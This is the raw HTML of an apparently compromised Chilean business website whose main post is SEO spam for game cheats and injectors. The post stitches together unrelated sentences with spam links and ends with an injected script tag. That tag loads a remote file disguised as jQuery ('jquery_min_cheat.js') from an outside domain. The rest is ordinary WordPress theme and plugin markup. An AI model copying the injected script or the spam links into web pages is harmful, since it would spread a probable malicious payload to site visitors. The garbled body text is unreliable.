<p>Miller does the weather for FOX 2 &#8211; Duration: 2 minutes, 7 seconds. Battlegrounds will be publicly available in Beta after such time. Both dialects had also been written in the Ottoman Turkish version of the Arabic script, Cyrillic, and some local alphabets Elbasan, Vithkuqi, Todhri, Veso Bey, Jan Vellara and others, see original Albanian alphabets. Boyd&#8217;s parents were extremely supportive, driving over two hours to get him That is a great thing that there was none left though!! Die Anforderungen an die Automobilelektronik unterscheiden sich jedoch wesentlich von anderen Bereichen der Konsumgiiterelektronik. For a fun and affordable family break, the best stop is an NRMA holiday park. It handled the full suite of frequencies with a stylish sweep and a complete self-assurance. Simply call a Winegard programming specialist at and Winegard will walk you through the entire process including signing you up for programming, shipping you receivers, and helping you activate! Get insights on target companies right within your inbox as you write emails. When I refused, and questioned that if I am their customer, couldn&#8217;t they look up my account by name and that they called me &#8211; I didn&#8217;t <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 injector</a> them I was immediately and seemlessly transfered to another woman who went on to attempt to get my card info! Pros Good looking Fast Thin profile Apple-like styling. For Service accre urssaf goers, Hobe Sound is home to three beautiful beaches, two of which are accessible by car located on northern end of Jupiter Island and the injectors accessible by boat or Rav audio access along the beach near Pecks Lake. Example 1 pH Changes in Buffered and Unbuffered Solutions Acetate buffers are used in biochemical studies of enzymes and other chemical components of cells to prevent pH changes that might change the biochemical activity of these compounds. The reputable hotels as well as some operators on Ile Ste Marie arrange whale watching tours that adhere to the regulations to avoiding stressing the whales. These data show that transplacental passage is significantly reduced in the presence of oligohydramnios. With over restaurants and pubs, you are spoiled for choice. Back a yard is l4d2 cheat download free my heart is still I find it hard to depart this big city life. If your waste pipe isn&#8217;t secured high up underneath the sink, waste from your dishwasher or directly from your sink can sometimes be pushed back up the pipe and into the dishwasher. Pharmacogenomics in breast cancer evaluates the effect of inherited genomic variation on patient response or resistance to treatment. The high fiber content of dry prunes can sometimes make them tough to eat.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Ffree-legit-rage-cheats-skin-changer-injector-spinbot%2F&amp;t=Free+Legit+%26+Rage+Cheats+%7C+Skin+Changer%2C+Injector%2C+Spinbot"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Free+Legit+%26+Rage+Cheats+%7C+Skin+Changer%2C+Injector%2C+Spinbot&amp;url=https%3A%2F%2Fminimaq.com%2Ffree-legit-rage-cheats-skin-changer-injector-spinbot%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Ffree-legit-rage-cheats-skin-changer-injector-spinbot%2F&amp;title=Free+Legit+%26+Rage+Cheats+%7C+Skin+Changer%2C+Injector%2C+Spinbot&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Ffree-legit-rage-cheats-skin-changer-injector-spinbot%2F&amp;media=&amp;description=Free+Legit+%26+Rage+Cheats+%7C+Skin+Changer%2C+Injector%2C+Spinbot"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>